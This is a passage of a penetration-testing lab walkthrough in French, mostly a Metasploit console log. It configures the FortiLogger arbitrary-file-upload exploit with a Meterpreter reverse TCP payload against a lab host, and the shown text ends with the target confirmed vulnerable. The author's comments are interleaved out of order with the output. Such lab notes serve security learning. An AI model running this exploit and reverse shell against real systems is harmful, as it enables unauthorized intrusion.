 [msf](Jobs:0 Agents:0) >> use windows/http/fortilogger_arbitrary_fileupload
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> set rhost 10.129.203.65
rhost => 10.129.203.65
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> options
Module options (exploit/windows/http/fortilogger_arbitrary_fileupload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported
proxies: socks5h, sapni, http, socks4, socks5
RHOSTS 10.129.203.65 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the FortiLogger
VHOST no HTTP server virtual host
on va commencer par le finger print http ici on a un http_title à : FortiLogger
Payload options (windows/meterpreter/reverse_tcp):
on va chercher le mot clé FortiLogger pour voir ce qu'on a dans msfconsle
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 FortiLogger < 5.2.0
on a un exploit basé dur windows tand mieux alors cars le résultat du nmapt fait
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/http/fortilogger_arbitrary_fileupload) >> check
[+] 10.129.203.65:5000 - The target is vulnerable. FortiLogger version 4.4.2.2